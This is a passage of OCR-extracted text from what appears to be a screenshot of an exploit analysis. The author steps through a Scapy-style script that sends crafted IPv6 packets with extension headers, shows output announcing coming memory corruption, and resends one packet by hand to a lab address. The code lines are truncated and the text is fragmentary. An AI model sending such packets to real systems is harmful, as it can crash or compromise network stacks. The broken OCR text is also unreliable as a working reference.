
..................
Sent 18 packets.
Memory corruption will be triggered in 51 seconds
Now that we know the fragment ID is increasing with each
try, time to dig into the rest of the code.
Looking at the 3 main lines:
first = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtH
second = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6Ext
third = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtH
Sending each line one at a time starting with the first. Notice
I dropped the variables in the case of "
64+i
" and "
ip_addr
".
>>> send(
IPv6(fl=1, hlim=64, dst='fec0::6')
 / IPv6Ext
.
Sent 1 packets.
So what is going on with that packet? Let's take a look at the
IPv6 header first.
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-